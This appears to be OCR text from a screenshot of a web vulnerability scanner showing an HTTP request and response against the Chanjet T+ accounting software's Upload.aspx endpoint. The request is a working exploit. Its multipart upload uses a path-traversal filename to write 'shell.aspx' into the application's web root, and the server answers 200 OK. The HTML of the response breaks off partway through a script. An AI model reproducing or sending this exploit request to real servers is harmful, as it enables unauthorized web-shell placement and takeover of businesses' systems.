 Request
数据包扫描
热加载
URL
1 POST /tplus/SM/SetupAccount/Upload.aspx?preload=1 HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 261
6 User-Agent: Mozilla/5.0 (iPod; U; CPU iPhone OS 3_0 like Mac OS X;
ko-KR) AppleWebKit/535.16.4 (KHTML, like Gecko) Version/3.0.5 Mobile/
8B117 Safari/6535.16.4
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVXR9biLu
8 Connection: close
9
10 ------WebKitFormBoundaryVXR9biLu
11 Content-Disposition: form-data; name="File1";filename="../../../../../
../../Program Files (x86)/Chanjet/TPlusStd/WebSite/shell.aspx"
12 Content-Type: image/jpeg
13
14
15 ------WebKitFormBoundaryVXR9biLu--
Response
12600ms
2223字节
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.9
3 Date: Thu, 01 Sep 2022 13:00:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-AspNet-Version: 4.0.30319
8 Set-Cookie: ASP.NET_SessionId=wggo2ih5er545jclir35fzff; path=/;
HttpOnly; SameSite=Lax
9 Cache-Control: private
10 Content-Encoding: identity
11 Content-Length: 2223
12
13
14
15 <!DOCTYPE html>
16 <html>
17 <head><title>
18 无标题页
19 </title>
20 <script type="text/javascript"  src="../../js/MessageBox.js"></
script>
21 </head>
22 <body>
23 <script type="text/javascript">
24 function submitPic()
25 {
26 var UploadFileName;
27 UploadFileName = document.getElementById("File1");
28 if(UploadFileName != null)
29 {
30 var fileName = UploadFileName.value;
31 if(fileName != null)
32 {
33 var index = fileName.lastIndexOf(".")+1;
34 if(index > 0)